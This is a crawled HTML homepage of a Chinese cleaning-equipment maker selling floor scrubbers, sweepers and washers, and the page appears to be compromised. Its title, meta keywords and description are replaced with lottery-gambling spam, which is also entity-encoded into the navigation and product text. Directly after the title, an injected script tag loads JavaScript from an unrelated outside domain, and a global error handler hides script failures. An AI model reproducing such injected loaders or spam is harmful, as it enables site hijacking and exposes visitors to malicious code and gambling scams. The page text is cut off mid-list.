

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://tj1997.com/
body_size: 14125
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/6017269b/25/01/756db84bd39ffeb6cdb9f7c10030927f55fd3daa.png"/>
    <title>金彩汇五分快3 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="金彩汇五分快3,金彩汇快3"/>
    <meta name="description" content="金彩汇个人资料,金彩汇彩票1068官方网站为您带来金彩汇welcome大厅进入,√ 金彩汇用户注册,金彩汇用户登录,金彩汇五分快3,金彩汇APP官方,金彩汇今日盈亏,金彩汇购彩首选,金彩汇我的账户,金彩汇绿色环保,金彩汇welcome绿色版,金彩汇welcome标准版,金彩汇购彩welcome."/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href='//cdn.myxypt.com/rfyxapt4/t/1/assets/jquery.fancybox.min.css?v=1750821258'>
    <link rel="stylesheet" href="//cdn.myxypt.com/rfyxapt4/t/1/assets/app.css?v=1750821258">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/rfyxapt4/t/1/assets/main.css?v=1750821258">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//cdn.myxypt.com/rfyxapt4/t/1/assets/jquery.fancybox.min.js?v=1750821258'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>

    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://tj1997.com/',
                openWxFk: "0",
        copyCode: "0",
        userName: "",
        tokenCsrf: "JkadYysjns8AoCRzH3BthE2oSopMdcYs2hMPOVOF",
    }
</script>
<script src="//cdn.myxypt.com/rfyxapt4/t/1/assets/app.js?v=1750821258"></script>
<!--{* 第三方JS代码 *}-->

<script type='text/javascript'>
    (function(m, ei, q, i, a, j, s) {
        m[i] = m[i] || function() {
            (m[i].a = m[i].a || []).push(arguments)
        };
        j = ei.createElement(q),
            s = ei.getElementsByTagName(q)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'http://static.meiqia.com/dist/meiqia.js?_=t';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', 229015);
</script>

    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-mvozpoq8fhfmkryp';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body >
<!--[if lt IE 10]>
<div   id="tz6jjildzi1l"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id="tz6jjildzi1l"    class="xymob-head visible-sm visible-xs">
    <div   id="tz6jjildzi1l"    class="xymob-head-box">
        <div   id="tz6jjildzi1l"    class="xymob-logo">
            <div><a href="http://tj1997.com/"><img src="//cdn.myxypt.com/6017269b/24/12/8b51a71fc9706e456553fe06cdd4e7537d5f771f.png" /></a></div>
        </div>
        <div   id="tz6jjildzi1l"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="tz6jjildzi1l"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="tz6jjildzi1l"    class="xymob-menu">
        <div   id="tz6jjildzi1l"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >海力首页</a>
                                                                            </li>
                                <li>
                    <a href="http://tj1997.com/product/" >&#37329;&#24425;&#27719;&#20116;&#20998;&#24555;&#51;</a>
                                             
                                        <div   id="tz6jjildzi1l"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://tj1997.com/product/xdj753/" >洗地机系列</a>
                                                        <div   id="tz6jjildzi1l"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu" style="padding-left: 20px;">
                                                                <li><a href="http://tj1997.com/product/stsxdje85/">手推式洗地机</a>
                                                                    </li>
                                                                <li><a href="http://tj1997.com/product/jssxdjae3/">驾驶式洗地机</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="http://tj1997.com/product/sdjf97/" >扫地机系列</a>
                                                        <div   id="tz6jjildzi1l"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu" style="padding-left: 20px;">
                                                                <li><a href="http://tj1997.com/product/stssdjb21/">手推式扫地机</a>
                                                                    </li>
                                                                <li><a href="http://tj1997.com/product/jsssdja10/">驾驶式扫地机</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="http://tj1997.com/product/gyqxj75d/" >高压清洗机</a>
                                                        <div   id="tz6jjildzi1l"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu" style="padding-left: 20px;">
                                                                <li><a href="http://tj1997.com/product/ddgyqxj15f/">电动高压清洗机</a>
                                                                    </li>
                                                                <li><a href="http://tj1997.com/product/qygyqxj709/">汽油高压清洗机</a>
                                                                    </li>
                                                                <li><a href="http://tj1997.com/product/rsgyqxj8ce/">热水高压清洗机</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="http://tj1997.com/product/xcxssb235/" >吸尘吸水设备</a>
                                                        <div   id="tz6jjildzi1l"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu" style="padding-left: 20px;">
                                                                <li><a href="http://tj1997.com/product/syxcxsj2c1/">吸尘吸水机</a>
                                                                    </li>
                                                                <li><a href="http://tj1997.com/product/gyxcq1b7/">工业三相吸尘器</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="http://tj1997.com/product/wyjdsb0b0/" >物业酒店设备</a>
                                                    </li>
                                                <li>
                            <a href="http://tj1997.com/product/qjgjjyp746/" >清洁服务车及清洁工具</a>
                                                    </li>
                                                <li>
                            <a href="http://tj1997.com/product/qjj526/" >清洁剂</a>
                                                    </li>
                                                <li>
                            <a href="http://tj1997.com/product/pjhcjwx20b/" >配件、耗材及维修</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://tj1997.com/case/yjal/" >成功案例</a>
                                             
                                                                            </li>
                                <li>
                    <a href="http://tj1997.com/case/spzx/" >视频中心</a>
                                             
                                                                            </li>
                                <li>
                    <a href="http://tj1997.com/news/" >新闻资讯</a>
                                             
                                        <div   id="tz6jjildzi1l"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://tj1997.com/news/company/" >公司新闻</a>
                                                    </li>
                                                <li>
                            <a href="http://tj1997.com/news/xydt/" >行业新闻</a>
                                                    </li>
                                                <li>
                            <a href="http://tj1997.com/news/cjwt/" >常见问题</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://tj1997.com/about_about/" >走进海力</a>
                                                                                                                    </li>
                                <li>
                    <a href="/p/contacts.html" >联系我们</a>
                                                                            </li>
                        
            </ul>
                
        </div>
    </div>

    <div   id="tz6jjildzi1l"    class="xymob-search">
        <div   id="tz6jjildzi1l"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="tz6jjildzi1l"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://tj1997.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="tz6jjildzi1l"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://tj1997.com/search.php?wd=%E4%B8%AD%E5%B1%B1%E6%B4%97%E5%9C%B0%E6%9C%BA">中山洗地机</a><a href="http://tj1997.com/search.php?wd=%E7%8F%A0%E6%B5%B7%E6%B4%97%E5%9C%B0%E6%9C%BA">珠海洗地机</a><a href="http://tj1997.com/search.php?wd=%E4%BD%9B%E5%B1%B1%E6%B4%97%E5%9C%B0%E6%9C%BA">佛山洗地机</a>
        </div>
    </div>
</div><!--{* pc 头部 *}-->
<div   id="tz6jjildzi1l"    class="hidden-xs hidden-sm">
    <div   id="tz6jjildzi1l"    class="headbg">
        <div   id="tz6jjildzi1l"    class="headindex flexed">
            <div   id="tz6jjildzi1l"    class="logo" >
                <a href="http://tj1997.com/"><img alt="中山洗地机" src="//cdn.myxypt.com/6017269b/24/12/8b51a71fc9706e456553fe06cdd4e7537d5f771f.png" /></a>
            </div>
            <div   id="tz6jjildzi1l"    class="headr flexed">
                <div   id="tz6jjildzi1l"    class="tnav" >
                    <ul class="x-menu">
        <li>
        <a href="/" >海力首页</a>
                            </li>
        <li>
        <a href="http://tj1997.com/product/" >&#37329;&#24425;&#27719;&#20116;&#20998;&#24555;&#51;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://tj1997.com/product/xdj753/" >洗地机系列</a>
                                <div>
                    <ul class="x-sub-menux">
                                                <li><a href="http://tj1997.com/product/stsxdje85/">手推式洗地机</a>
                                                    </li>
                                                <li><a href="http://tj1997.com/product/jssxdjae3/">驾驶式洗地机</a>
                                                    </li>
                                            </ul>
                </div>
                            </li>
                        <li><a href="http://tj1997.com/product/sdjf97/" >扫地机系列</a>
                                <div>
                    <ul class="x-sub-menux">
                                                <li><a href="http://tj1997.com/product/stssdjb21/">手推式扫地机</a>
                                                    </li>
                                                <li><a href="http://tj1997.com/product/jsssdja10/">驾驶式扫地机</a>
                                                    </li>
                                            </ul>
                </div>
                            </li>
                        <li><a href="http://tj1997.com/product/gyqxj75d/" >高压清洗机</a>
                                <div>
                    <ul class="x-sub-menux">
                                                <li><a href="http://tj1997.com/product/ddgyqxj15f/">电动高压清洗机</a>
                                                    </li>
                                                <li><a href="http://tj1997.com/product/qygyqxj709/">汽油高压清洗机</a>
                                                    </li>
                                                <li><a href="http://tj1997.com/product/rsgyqxj8ce/">热水高压清洗机</a>
                                                    </li>
                                            </ul>
                </div>
                            </li>
                        <li><a href="http://tj1997.com/product/xcxssb235/" >吸尘吸水设备</a>
                                <div>
                    <ul class="x-sub-menux">
                                                <li><a href="http://tj1997.com/product/syxcxsj2c1/">吸尘吸水机</a>
                                                    </li>
                                                <li><a href="http://tj1997.com/product/gyxcq1b7/">工业三相吸尘器</a>
                                                    </li>
                                            </ul>
                </div>
                            </li>
                        <li><a href="http://tj1997.com/product/wyjdsb0b0/" >物业酒店设备</a>
                            </li>
                        <li><a href="http://tj1997.com/product/qjgjjyp746/" >清洁服务车及清洁工具</a>
                            </li>
                        <li><a href="http://tj1997.com/product/qjj526/" >清洁剂</a>
                            </li>
                        <li><a href="http://tj1997.com/product/pjhcjwx20b/" >配件、耗材及维修</a>
                            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://tj1997.com/case/yjal/" >成功案例</a>
                                            </li>
        <li>
        <a href="http://tj1997.com/case/spzx/" >视频中心</a>
                                            </li>
        <li>
        <a href="http://tj1997.com/news/" >新闻资讯</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://tj1997.com/news/company/" >公司新闻</a>
                            </li>
                        <li><a href="http://tj1997.com/news/xydt/" >行业新闻</a>
                            </li>
                        <li><a href="http://tj1997.com/news/cjwt/" >常见问题</a>
                            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://tj1997.com/about_about/" >走进海力</a>
                                            </li>
        <li>
        <a href="/p/contacts.html" >联系我们</a>
                            </li>
        <li class="lastli">
        <div   id="tz6jjildzi1l"    class="so">
            <img src="//cdn.myxypt.com/6017269b/24/12/bac96f16cbaa6fb5332cb3d0ba5ae8bbe3e4fad3.png" alt="搜索">
        </div>
        <div   id="tz6jjildzi1l"    class="ss">
            <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://tj1997.com/search.php">
                <input type="text" name="wd" id="keyword" class="fl" placeholder="请输入关键词"/>
                <input type="submit" class="fl" id="s_btn"/>
            </form>
        
        
        </div>
    </li>
    
    <script type="text/javascript">
        $(".so").click(function () {
            $(".ss").slideToggle();
        });
    </script>
</ul>
                </div>
                <div   id="tz6jjildzi1l"    class="ttel"><p><img src="//cdn.myxypt.com/6017269b/24/12/f5db2bf067e4bdecf87737510aff3d8702ad170f.png"/>13326965563</p></div>
            </div>
        </div>
    </div>  
</div>

<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="tz6jjildzi1l"    class="x-banner" >
    <div   id="tz6jjildzi1l"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="tz6jjildzi1l"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/6017269b/24/12/7f640aea9bccb468f7522e1f3373e1291961a3fe.jpg" alt="" /></a></div>
                <div   id="tz6jjildzi1l"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/6017269b/24/12/7f640aea9bccb468f7522e1f3373e1291961a3fe.jpg" alt="" /></a></div>
                <div   id="tz6jjildzi1l"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/6017269b/24/12/7f640aea9bccb468f7522e1f3373e1291961a3fe.jpg" alt="" /></a></div>
            </div>
    <div   id="tz6jjildzi1l"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/6017269b/24/12/7f640aea9bccb468f7522e1f3373e1291961a3fe.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/6017269b/24/12/7f640aea9bccb468f7522e1f3373e1291961a3fe.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/6017269b/24/12/7f640aea9bccb468f7522e1f3373e1291961a3fe.jpg" alt="" /></a></div>
            </div>
    <div   id="tz6jjildzi1l"    class="banner_slide">
        <span class="bts"></span>
    </div>
</div>
<!--{* 产品系列 *}-->
<div   id="tz6jjildzi1l"    class="probg">
  <div   id="tz6jjildzi1l"    class="w1500">
    <div   id="tz6jjildzi1l"    class="proindex">
      <div   id="tz6jjildzi1l"    class="pubtitle">
        <div   id="tz6jjildzi1l"    class="pubtitlea">product</div>
        <div   id="tz6jjildzi1l"    class="pubtitleb">
          <h3>重新还原场景美观</h3>
          <h4><b>海力清洁</b>产品系列，全方位满足您的需求</h4>
        </div>
      </div>
      <div   id="tz6jjildzi1l"    class="procon flexed">
        <div   id="tz6jjildzi1l"    class="proleft">
          <ul class="psort flexed">
                                    <li>
              <a href="http://tj1997.com/product/xdj753/">
                <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/bfa3b4e9d9ad082aa45fb3420b1ae2f4f3431462.png" alt="洗地机系列"></div>
                <div   id="tz6jjildzi1l"    class="wz">洗地机系列</div>
              </a>
            </li>
                                                <li>
              <a href="http://tj1997.com/product/sdjf97/">
                <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/fd3f464a9b5181a4d53a9e2616b85d309fea43ab.png" alt="扫地机系列"></div>
                <div   id="tz6jjildzi1l"    class="wz">扫地机系列</div>
              </a>
            </li>
                                                <li>
              <a href="http://tj1997.com/product/gyqxj75d/">
                <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/d940153fe18103082f0413d63c453f73283b28f7.png" alt="高压清洗机"></div>
                <div   id="tz6jjildzi1l"    class="wz">高压清洗机</div>
              </a>
            </li>
                                                <li>
              <a href="http://tj1997.com/product/xcxssb235/">
                <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/0f319b8b7294dbb53312d92ed92f088f4895ecbd.png" alt="吸尘吸水设备"></div>
                <div   id="tz6jjildzi1l"    class="wz">吸尘吸水设备</div>
              </a>
            </li>
                                                <li>
              <a href="http://tj1997.com/product/wyjdsb0b0/">
                <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/f89b83e1da9409748bd56ab2f24fe186cf815939.png" alt="物业酒店设备"></div>
                <div   id="tz6jjildzi1l"    class="wz">物业酒店设备</div>
              </a>
            </li>
                                                <li>
              <a href="http://tj1997.com/product/qjgjjyp746/">
                <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/33b160fe01ce5746bc076c94ebe28a60f460d806.png" alt="清洁服务车及清洁工具"></div>
                <div   id="tz6jjildzi1l"    class="wz">清洁服务车及清洁工具</div>
              </a>
            </li>
                                                <li>
              <a href="http://tj1997.com/product/qjj526/">
                <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/760bf7b425e9e5952b7d84becf75eaae80e13171.png" alt="清洁剂"></div>
                <div   id="tz6jjildzi1l"    class="wz">清洁剂</div>
              </a>
            </li>
                                                <li>
              <a href="http://tj1997.com/product/pjhcjwx20b/">
                <div   id="tz6jjildzi1l"    class="img1"><img src="//cdn.myxypt.com/6017269b/24/12/e18aefe4a94e68d81de419ef5b048b3ab8defb3e.png" alt="配件、耗材及维修"></div>
                <div   id="tz6jjildzi1l"    class="wz">配件、耗材及维修</div>
              </a>
            </li>
                                  </ul>
          <div   id="tz6jjildzi1l"    class="ptel"><img src="//cdn.myxypt.com/6017269b/24/12/1e3e0348a9ea77deb443abcc44c28c839d86bb22.png"><p><strong>133-2696-5563</strong>&nbsp;&nbsp;/ 潘小姐</p></div>
        </div>
        <div   id="tz6jjildzi1l"    class="proright">
                    <div   id="tz6jjildzi1l"    class="tt11">
                                  <ul class="plist1">
              <li>
                <div   id="tz6jjildzi1l"    class="img1">
                  <img src="//cdn.myxypt.com/6017269b/24/12/fa6391c814f46cf80ebb3b841be2db10bba6216c.jpg" alt="洗地机系列">
                </div>
                <div   id="tz6jjildzi1l"    class="ww">
                  <div   id="tz6jjildzi1l"    class="wz flexed">
                    <div   id="tz6jjildzi1l"    class="wzleft">
                      <div   id="tz6jjildzi1l"    class="wzx"><img src="//cdn.myxypt.com/6017269b/24/12/f6064f4a605df42a0aa28788cbdee2cebe58c703.png"></div>
                      <div   id="tz6jjildzi1l"    class="wza">
                        <span>洗地机系列</span>
                        <span>三刷驾驶式洗地机</span>
                      </div>
                      <div   id="tz6jjildzi1l"    class="wzb"><p>三刷设计 可伸缩边刷</p>
<p>急停开关设计 安全放心</p></div>
                      <div   id="tz6jjildzi1l"    class="wzc"><a href="/product/xdj753/">了解更多<img src="//cdn.myxypt.com/6017269b/24/12/c281bc52ac7971e93e1e6061e7deb6b77d2dc6fc.png"></a></div>
                    </div>
                    <div   id="tz6jjildzi1l"    class="wzright" style="display: none;">
                      <img src="//cdn.myxypt.com/6017269b/24/12/fa6391c814f46cf80ebb3b841be2db10bba6216c.jpg" alt="洗地机系列">
                    </div>
                  </div>
                </div>
              </li>
            </ul>
                                                                                                                                                                                                            <ul class="plist2 clearfix">
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/634.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/24/12/3158d16a5d209f83b2d09c99e2a8e4683a5a1aff.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="多功能自动洗地机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">多功能自动洗地机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/636.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/24/12/4d6e7534c2a4bc637385c20f6c7c532624cd20ef.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="DC980三刷驾驶式洗地机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">DC980三刷驾驶式洗地机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/635.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/24/12/b9f3f9f9aae9ccd1a5cd0d0b865bba8843ed46bc.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="DC860驾驶式洗地机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">DC860驾驶式洗地机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                          </ul>
          </div>
                    <div   id="tz6jjildzi1l"    class="tt11">
                                                          <ul class="plist1">
              <li>
                <div   id="tz6jjildzi1l"    class="img1">
                  <img src="//cdn.myxypt.com/6017269b/24/12/113281a37c189f8215cf6b5ddd74eefcbb7918f9.jpg" alt="扫地机系列">
                </div>
                <div   id="tz6jjildzi1l"    class="ww">
                  <div   id="tz6jjildzi1l"    class="wz flexed">
                    <div   id="tz6jjildzi1l"    class="wzleft">
                      <div   id="tz6jjildzi1l"    class="wzx"><img src="//cdn.myxypt.com/6017269b/24/12/f6064f4a605df42a0aa28788cbdee2cebe58c703.png"></div>
                      <div   id="tz6jjildzi1l"    class="wza">
                        <span>扫地机系列</span>
                        <span>手推式无动力扫地机</span>
                      </div>
                      <div   id="tz6jjildzi1l"    class="wzb"><p>&#37329;&#24425;&#27719;&#20116;&#20998;&#24555;&#51;清扫室内室外中小型场所</p>
<p>简单易用 维护方便</p></div>
                      <div   id="tz6jjildzi1l"    class="wzc"><a href="/product/sdjf97/">了解更多<img src="//cdn.myxypt.com/6017269b/24/12/c281bc52ac7971e93e1e6061e7deb6b77d2dc6fc.png"></a></div>
                    </div>
                    <div   id="tz6jjildzi1l"    class="wzright" style="display: none;">
                      <img src="//cdn.myxypt.com/6017269b/24/12/113281a37c189f8215cf6b5ddd74eefcbb7918f9.jpg" alt="扫地机系列">
                    </div>
                  </div>
                </div>
              </li>
            </ul>
                                                                                                                                                                                    <ul class="plist2 clearfix">
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/599.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180502141407_808.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="手推式扫地机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">手推式扫地机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/596.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180502141208_713.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="驾驶式全自动扫地机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">驾驶式全自动扫地机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/632.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180728122459_177.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="无动力扫地机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">无动力扫地机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                          </ul>
          </div>
                    <div   id="tz6jjildzi1l"    class="tt11">
                                                                                  <ul class="plist1">
              <li>
                <div   id="tz6jjildzi1l"    class="img1">
                  <img src="//cdn.myxypt.com/6017269b/24/12/c5cf7616474783798d9df49bbd7941ffd35606a9.jpg" alt="高压力大流量">
                </div>
                <div   id="tz6jjildzi1l"    class="ww">
                  <div   id="tz6jjildzi1l"    class="wz flexed">
                    <div   id="tz6jjildzi1l"    class="wzleft">
                      <div   id="tz6jjildzi1l"    class="wzx"><img src="//cdn.myxypt.com/6017269b/24/12/f6064f4a605df42a0aa28788cbdee2cebe58c703.png"></div>
                      <div   id="tz6jjildzi1l"    class="wza">
                        <span>高压力大流量</span>
                        <span>电动高压清洗机</span>
                      </div>
                      <div   id="tz6jjildzi1l"    class="wzb"><p>&#37329;&#24425;&#27719;&#20116;&#20998;&#24555;&#51;高压力大流量 高强度泵体</p>
<p>可调试多用途转换喷嘴</p></div>
                      <div   id="tz6jjildzi1l"    class="wzc"><a href="/product/gyqxj75d/">了解更多<img src="//cdn.myxypt.com/6017269b/24/12/c281bc52ac7971e93e1e6061e7deb6b77d2dc6fc.png"></a></div>
                    </div>
                    <div   id="tz6jjildzi1l"    class="wzright" style="display: none;">
                      <img src="//cdn.myxypt.com/6017269b/24/12/c5cf7616474783798d9df49bbd7941ffd35606a9.jpg" alt="高压力大流量">
                    </div>
                  </div>
                </div>
              </li>
            </ul>
                                                                                                                                                            <ul class="plist2 clearfix">
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/590.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180502113638_568.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="电动高压清洗机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">电动高压清洗机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/588.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180502113539_528.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="热水高压清洗机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">热水高压清洗机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/587.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180502113448_768.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="汽油高压清洗机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">汽油高压清洗机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                          </ul>
          </div>
                    <div   id="tz6jjildzi1l"    class="tt11">
                                                                                                          <ul class="plist1">
              <li>
                <div   id="tz6jjildzi1l"    class="img1">
                  <img src="//cdn.myxypt.com/6017269b/24/12/9f04a25e3b2948da01f4a0b5488e4fb1dec8c792.jpg" alt="不锈钢干湿两用">
                </div>
                <div   id="tz6jjildzi1l"    class="ww">
                  <div   id="tz6jjildzi1l"    class="wz flexed">
                    <div   id="tz6jjildzi1l"    class="wzleft">
                      <div   id="tz6jjildzi1l"    class="wzx"><img src="//cdn.myxypt.com/6017269b/24/12/f6064f4a605df42a0aa28788cbdee2cebe58c703.png"></div>
                      <div   id="tz6jjildzi1l"    class="wza">
                        <span>不锈钢干湿两用</span>
                        <span>吸尘吸水机设备</span>
                      </div>
                      <div   id="tz6jjildzi1l"    class="wzb"><p>使用移动方便</p>
<p>双电机设计</p>
<p>双重保护 过滤设计</p></div>
                      <div   id="tz6jjildzi1l"    class="wzc"><a href="/product/xcxssb235/">了解更多<img src="//cdn.myxypt.com/6017269b/24/12/c281bc52ac7971e93e1e6061e7deb6b77d2dc6fc.png"></a></div>
                    </div>
                    <div   id="tz6jjildzi1l"    class="wzright" style="display: none;">
                      <img src="//cdn.myxypt.com/6017269b/24/12/9f04a25e3b2948da01f4a0b5488e4fb1dec8c792.jpg" alt="不锈钢干湿两用">
                    </div>
                  </div>
                </div>
              </li>
            </ul>
                                                                                                                                    <ul class="plist2 clearfix">
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/617.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180502154215_549.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="商用吸尘吸水机" />
                    </div>
                    <div   id="tz6jjildzi1l"    class="wz">
                      <div   id="tz6jjildzi1l"    class="wza">商用吸尘吸水机</div>
                      <div   id="tz6jjildzi1l"    class="wzmore">了解更多<span></span></div>
                    </div>
                  </a>
                </li>
                              <li class="clearfix">
                  <a href="http://tj1997.com/product/631.html">
                    <div   id="tz6jjildzi1l"    class="img2">
                      <img src="//cdn.myxypt.com/6017269b/data/images/product/20180428135628_855.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="中央集尘器" />
                    </div>
